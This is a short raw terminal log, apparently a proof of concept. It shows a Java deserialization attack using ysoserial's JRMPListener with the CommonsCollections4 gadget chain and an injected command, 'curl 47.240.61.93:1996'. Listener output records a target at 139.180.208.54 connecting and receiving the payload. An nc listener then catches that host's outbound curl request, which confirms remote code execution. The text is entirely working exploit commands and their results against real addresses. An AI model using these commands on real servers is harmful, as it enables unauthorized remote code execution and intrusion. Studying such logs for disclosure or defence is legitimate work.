 ^C[root@iZj6cexzqcieg2rm17d0r4Z ~]# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1234 CommonsCollections4 'curl 47.240.61.93:1996
* Opening JRMP listener on 1234
Have connection from /139.180.208.54:52042
Reading message...
Is DGC call for [[0:0:0, 1572813426]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /139.180.208.54:52046
Reading message...
[root@iZj6cexzqcieg2rm17d0r4Z ~]# nc -lvp 1996
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1996
Ncat: Listening on 0.0.0.0:1996
Ncat: Connection from 139.180.208.54.
Ncat: Connection from 139.180.208.54:60754.
GET / HTTP/1.1
User-Agent: curl/7.38.0
Host: 47.240.61.93:1996
Accept: */*